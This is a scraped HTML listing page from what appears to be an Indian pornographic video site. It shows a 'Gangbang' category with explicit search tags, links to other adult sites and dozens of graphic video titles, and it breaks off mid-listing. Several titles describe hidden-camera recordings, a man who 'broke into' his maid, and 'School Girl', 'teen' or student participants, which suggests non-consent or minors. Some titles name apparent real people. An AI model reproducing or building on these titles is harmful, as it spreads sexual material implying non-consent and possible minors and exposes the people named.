

--- FILE ---
content_type: text/html
request_url: https://xxxhindivideo.com/en/category/2555960/Gangbang/popular/1/
body_size: 9903
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>XXX Hindi Video - Gangbang Free Videos #1 - foursome, group sex - 690 </title>
  <link rel="alternate" hreflang="en" href="/en/category/2555960/Gangbang/popular/1/" />
 
  <link rel="canonical" href="https://xxxhindivideo.com/en/category/2555960/Gangbang/popular/1/" />
  <meta name="Description" content="XXX Hindi Video - Gangbang - 690" />
  <meta name="Keywords" content="Hindi Sex Video Xxx, Free Tamil Sex Photos, Indian Sex With Condom, Tamil Nadu Sex Tube, Hindi Short Sex Stories, Fucking Arab Girl, Desi Homemade Sex Tube, Sex Free Hindi Videos, Indian Sex Image"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=2555960;</script> 
  <script src="/js/gw1501fYWnNSWZmRM5feF3dK.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
 <a href="/en/search/dGVsdWd1IGF1bnR5IGdyb3VwIHNleA/" target="_self" title="telugu aunty group sex">telugu aunty group sex</a>  <a href="/en/search/RGVzaSBWaWxsYWdlIGdpcmwgb3V0ZG9vciBncm91cCBzZXg/" target="_self" title="Desi Village girl outdoor group sex">Desi Village girl outdoor group sex</a>  <a href="/en/search/aW5kaWFuIGdyb3VwIHNleA/" target="_self" title="indian group sex">indian group sex</a>  <a href="/en/search/ZGVzaSBncm91cCBzZXggb3V0ZG9vcg/" target="_self" title="desi group sex outdoor">desi group sex outdoor</a>  <a href="/en/search/SW5kaWFuIGZvdXJzb21lIGluZGlhbiBhbmFsIHNleCBEZXNpIENvbGxlZ2UgR2lybA/" target="_self" title="Indian foursome indian anal sex Desi College Girl">Indian foursome indian anal sex Desi College Girl</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmwgZ3JvdXAgc2V4/" target="_self" title="Desi college girl group sex">Desi college girl group sex</a>  <a href="/en/search/QnJ1dGFsIEJEU00gRG91YmxlIFBlbmV0cmF0aW9uIEdhbmdiYW5n/" target="_self" title="Brutal BDSM Double Penetration Gangbang">Brutal BDSM Double Penetration Gangbang</a>  <a href="/en/search/ZGVzaSBncm91cCBzZXg/" target="_self" title="desi group sex">desi group sex</a>  <a href="/en/search/VGFtaWwgZ2FuZ2Jhbmc/" target="_self" title="Tamil gangbang">Tamil gangbang</a>  <a href="/en/search/SGlqYWIgQXJhYiBnYW5nYmFuZyBhbWF0ZXVy/" target="_self" title="Hijab Arab gangbang amateur">Hijab Arab gangbang amateur</a>  <a href="/en/search/aW50ZXJyYWNpYWwgZ2FuZ2Jhbmcgd2lmZQ/" target="_self" title="interracial gangbang wife">interracial gangbang wife</a>  
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-menu-col">
                <div class="nav">
                    <a href="/en/category/2555960/Gangbang/latest/1/" target="_self">Newest</a>
                    <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Popular</a>
                    <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                    <a href="//indiantube.porn">IndianPorn</a>
                </div>
                <form action="/en/search/" target="_self" class="search">
                    <input type="text" placeholder="find">
                    <button type="submit">Search</button>
                </form>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">XXX Hindi Video - Gangbang #1</h1>						
                <div class="thumbs">
      	                  
                    <div class="thumb">
                        <a href="/en/video/2705852733909870593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ab37a801" src="/thumbs/593/2705852733909870593_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">Bengali randi hard sex gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/16423118349413931804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3eaa32019045b1c" src="/thumbs/804/16423118349413931804_0.jpg"/>
                                <span class="thumb-duration">19:37</span>
                            </div>
                            <span class="thumb-desc">Indian College Friends – Hardcore Group Sex And Multiple Cumshots</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942638783038249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086e88329" src="/thumbs/249/3824942638783038249_0.jpg"/>
                                <span class="thumb-duration">1:01</span>
                            </div>
                            <span class="thumb-desc">real gangbang more on  Lazycams.com</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/9832050297754638318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="887275a7437057ee" src="/thumbs/318/9832050297754638318_0.jpg"/>
                                <span class="thumb-duration">10:51</span>
                            </div>
                            <span class="thumb-desc">NRI shared wife with callboy</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                <span class="thumb-duration">3:11</span>
                            </div>
                            <span class="thumb-desc">Desi girl outdoor group sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/18413467511223399239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff89c72489aab347" src="/thumbs/239/18413467511223399239_0.jpg"/>
                                <span class="thumb-duration">30:59</span>
                            </div>
                            <span class="thumb-desc">Cute Indian nympho shows four american guys the sight of the city</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852735167108841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f62796e9" src="/thumbs/841/2705852735167108841_0.jpg"/>
                                <span class="thumb-duration">2:41</span>
                            </div>
                            <span class="thumb-desc">College girls hving fun groupsex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852732197886722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9452cdb02" src="/thumbs/722/2705852732197886722_0.jpg"/>
                                <span class="thumb-duration">19:52</span>
                            </div>
                            <span class="thumb-desc">Me my friend and her boyfriend hidden camera porn fucking my</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1426482546917344318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518f4d843e" src="/thumbs/318/1426482546917344318_0.jpg"/>
                                <span class="thumb-duration">12:32</span>
                            </div>
                            <span class="thumb-desc">Busty slut teaches her amateur friend how to be a good cum bucket</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/5761329059806981789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ff45a414bee2e9d" src="/thumbs/789/5761329059806981789_0.jpg"/>
                                <span class="thumb-duration">20:05</span>
                            </div>
                            <span class="thumb-desc">Curious Indian girl hobby is putting some slobber on the knobber with four American fellows</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/13379481982970959181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b9ad77f9d9b9154d" src="/thumbs/181/13379481982970959181_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Lahore Group Sex - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856894469290644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751157dba94" src="/thumbs/644/1892856894469290644_0.jpg"/>
                                <span class="thumb-duration">8:59</span>
                            </div>
                            <span class="thumb-desc">Arab Gangbang - Hijab Girl fucked anal in car and handjob</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942638101634749/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105e4b1ebd" src="/thumbs/749/3824942638101634749_0.jpg"/>
                                <span class="thumb-duration">2:40</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Girl got Outdoor fucking.aviTo</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/13402223195714760890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b9fe42fd0d1430ba" src="/thumbs/890/13402223195714760890_0.jpg"/>
                                <span class="thumb-duration">9:23</span>
                            </div>
                            <span class="thumb-desc">Fragei hidden saw my with boyfriend</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852732573067292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b89a81c" src="/thumbs/292/2705852732573067292_0.jpg"/>
                                <span class="thumb-duration">20:19</span>
                            </div>
                            <span class="thumb-desc">Private Russian porno</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942637696239172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046214644" src="/thumbs/172/3824942637696239172_0.jpg"/>
                                <span class="thumb-duration">2:40</span>
                            </div>
                            <span class="thumb-desc">Horney desi girl gone mad</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/7977440941134050314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6eb5904508f3f40a" src="/thumbs/314/7977440941134050314_0.jpg"/>
                                <span class="thumb-duration">17:58</span>
                            </div>
                            <span class="thumb-desc">Bibiyo Ki aDla-bdLi Karke cHudai, First Time Exchange Wife Fucking Foursome Hindi Porn</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/4229530108692487906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ab24f398f6f5ee2" src="/thumbs/906/4229530108692487906_0.jpg"/>
                                <span class="thumb-duration">16:22</span>
                            </div>
                            <span class="thumb-desc">DESI GIRL IS CHEATING HER BOYFRIEND AND CUMS IN A THREE LADY GANGBANG GROUP FUCK</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856897982006844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e6dd863c" src="/thumbs/844/1892856897982006844_0.jpg"/>
                                <span class="thumb-duration">9:31</span>
                            </div>
                            <span class="thumb-desc">Indian girl in river with theri bfs </span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/14220285067770310482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c55899ed453daf52" src="/thumbs/482/14220285067770310482_0.jpg"/>
                                <span class="thumb-duration">11:11</span>
                            </div>
                            <span class="thumb-desc">Crazy gangbang in Treviso with Gina and her bisexual cocksucker husband</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/16367871195589314894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3265c21b673094e" src="/thumbs/894/16367871195589314894_0.jpg"/>
                                <span class="thumb-duration">10:19</span>
                            </div>
                            <span class="thumb-desc">it was all wet I couldn't resist and I had to fuck her hot pussy very horny</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1973989837278723886/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b65054c613abf2e" src="/thumbs/886/1973989837278723886_0.jpg"/>
                                <span class="thumb-duration">11:13</span>
                            </div>
                            <span class="thumb-desc">Horny Desi indian village  prostitute group sex threesome fucking hard India Hira Mandi group sex with Hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734982133643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb21178b" src="/thumbs/643/2705852734982133643_0.jpg"/>
                                <span class="thumb-duration">6:55</span>
                            </div>
                            <span class="thumb-desc">Indian gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942637011629535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101d52f5df" src="/thumbs/535/3824942637011629535_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                            </div>
                            <span class="thumb-desc">desi girl gangbang by friends</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/9418183516157676935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="82b41c021e048d87" src="/thumbs/935/9418183516157676935_0.jpg"/>
                                <span class="thumb-duration">5:57</span>
                            </div>
                            <span class="thumb-desc">Students having fun riverside</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/8056815200240252124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf8ebcdf49b4dc" src="/thumbs/124/8056815200240252124_0.jpg"/>
                                <span class="thumb-duration">11:25</span>
                            </div>
                            <span class="thumb-desc">EXTREME FEMALE EJACULATION ORGASMS! 2 Beautiful Girlfriends Drench The Entire Bed During ROUGH Gangbang - Mimi Cica</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942636798449808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10109e1890" src="/thumbs/808/3824942636798449808_0.jpg"/>
                                <span class="thumb-duration">8:38</span>
                            </div>
                            <span class="thumb-desc">Cute Indian Hottie Group Sex Fucking</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/15480950418101430251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6d76262385ee7eb" src="/thumbs/251/15480950418101430251_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Indian bitch with a hairy cunt sucks and fucks like a pro</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942636583677017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                <span class="thumb-duration">1:07</span>
                            </div>
                            <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/13977884468248174823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c1fb6bdda961e0e7" src="/thumbs/823/13977884468248174823_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                            </div>
                            <span class="thumb-desc">conceive to fuck my stepmother's pussy in the backyard</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734794784171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dff65dab" src="/thumbs/171/2705852734794784171_0.jpg"/>
                                <span class="thumb-duration">13:51</span>
                            </div>
                            <span class="thumb-desc">Desi, Indian, twosome to lesbian threesome</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/9692865060750702246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8683f96af1d736a6" src="/thumbs/246/9692865060750702246_0.jpg"/>
                                <span class="thumb-duration">7:10</span>
                            </div>
                            <span class="thumb-desc">Alia Advani and Sarika, Indian Girls In Lesbian Porn</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734498468246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ce4cf196" src="/thumbs/246/2705852734498468246_0.jpg"/>
                                <span class="thumb-duration">10:26</span>
                            </div>
                            <span class="thumb-desc">Smut Porn Hardcore Indian Group Sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734901524825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e6531959" src="/thumbs/825/2705852734901524825_0.jpg"/>
                                <span class="thumb-duration">3:45</span>
                            </div>
                            <span class="thumb-desc">Punjabi adult party</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852731355305284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/16612424873380505450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e68b3067ebb5676a" src="/thumbs/450/16612424873380505450_0.jpg"/>
                                <span class="thumb-duration">22:54</span>
                            </div>
                            <span class="thumb-desc">Indian slut in sari sucks meaty boner while getting banged</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/4202574798377732061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a528b834f5047dd" src="/thumbs/61/4202574798377732061_0.jpg"/>
                                <span class="thumb-duration">12:04</span>
                            </div>
                            <span class="thumb-desc">Professor India Summer fed jizz after IR gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942639879112256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c83d4640" src="/thumbs/256/3824942639879112256_0.jpg"/>
                                <span class="thumb-duration">10:10</span>
                            </div>
                            <span class="thumb-desc">Amateur College Students Outdoor Voyeur Public sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/17075552937475271114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecf88ced2d9769ca" src="/thumbs/114/17075552937475271114_0.jpg"/>
                                <span class="thumb-duration">6:41</span>
                            </div>
                            <span class="thumb-desc">Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2066177756186136099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cac89b8e049ce23" src="/thumbs/99/2066177756186136099_0.jpg"/>
                                <span class="thumb-duration">8:38</span>
                            </div>
                            <span class="thumb-desc">Desi small tite aunty fucking</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852733709691682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f492b22" src="/thumbs/682/2705852733709691682_0.jpg"/>
                                <span class="thumb-duration">6:27</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Teen Group Sex with a Black and Brown Cock</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/13416608321498266201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba315e2f25743a59" src="/thumbs/201/13416608321498266201_0.jpg"/>
                                <span class="thumb-duration">30:01</span>
                            </div>
                            <span class="thumb-desc">Indian beauty in blue sari is fond of cleaning some hard pipes</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942636534774852/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1000e6bc44" src="/thumbs/852/3824942636534774852_0.jpg"/>
                                <span class="thumb-duration">10:50</span>
                            </div>
                            <span class="thumb-desc">Maine Apni Desi Indian Girlfriend ko Khet Mein Choda</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942637041328988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f18235c" src="/thumbs/988/3824942637041328988_0.jpg"/>
                                <span class="thumb-duration">5:06</span>
                            </div>
                            <span class="thumb-desc">HE FUCKS ME TILL I CUM HARD SHONU HONEYMOON INDIAN</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/3824942640091635650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4e81fc2" src="/thumbs/650/3824942640091635650_0.jpg"/>
                                <span class="thumb-duration">4:58</span>
                            </div>
                            <span class="thumb-desc">Desi Big Boobs Aunty Fucked Hard By Servant</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/7710981867999537399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b02e927879728f7" src="/thumbs/399/7710981867999537399_0.jpg"/>
                                <span class="thumb-duration">10:14</span>
                            </div>
                            <span class="thumb-desc">I broke into my maid in secret, I even put a banana in her wide pussy and left all cum</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/14410190273839682235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c7fb47b4a200d2bb" src="/thumbs/235/14410190273839682235_0.jpg"/>
                                <span class="thumb-duration">7:59</span>
                            </div>
                            <span class="thumb-desc">Cute beauty Girls in two rows and two mans fuck her group sex foursome . Shathi khatun and hanif and Shapan pramanik and Rumpa Akter</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856896274585931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518118594b" src="/thumbs/931/1892856896274585931_0.jpg"/>
                                <span class="thumb-duration">4:05</span>
                            </div>
                            <span class="thumb-desc">Indian gangbang</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1426482548181611290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251daa8b31a" src="/thumbs/290/1426482548181611290_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Amateur teen gangbang old guys Suspect was clad suspiciously and seen</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1892856895718001693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515feb8c1d" src="/thumbs/693/1892856895718001693_0.jpg"/>
                                <span class="thumb-duration">16:28</span>
                            </div>
                            <span class="thumb-desc">desi guy with 2 girls</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1426482548246862743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251de8c5b97" src="/thumbs/743/1426482548246862743_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">French teen gangbang xxx Took a jaw dropping Refugee home </span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852734365057321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c6594129" src="/thumbs/321/2705852734365057321_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Indian aunty group sex</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852732302116356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94b634604" src="/thumbs/356/2705852732302116356_0.jpg"/>
                                <span class="thumb-duration">5:55</span>
                            </div>
                            <span class="thumb-desc">Sis catfight 1</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852735281451763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fcf852f3" src="/thumbs/763/2705852735281451763_0.jpg"/>
                                <span class="thumb-duration">2:21</span>
                            </div>
                            <span class="thumb-desc">Arab threesome sharing wife with loud moaning</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/1853754003151402816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19b9db71bacc3740" src="/thumbs/816/1853754003151402816_0.jpg"/>
                                <span class="thumb-duration">9:32</span>
                            </div>
                            <span class="thumb-desc">Desi Bengali two Girls Fucked by Best Friend's Bangla Choda Chudi foursome .... Hanif and Popy khatun and Mst sumona and Manik Mia</span>
                        </a>
                        <div class="thumb-tags">
                             
                        </div>
                    </div>                                  
     	                  
                    <div class="thumb">
                        <a href="/en/video/2705852732563052998/" class="trd">
                            <div class="thumb-img-wrapper">
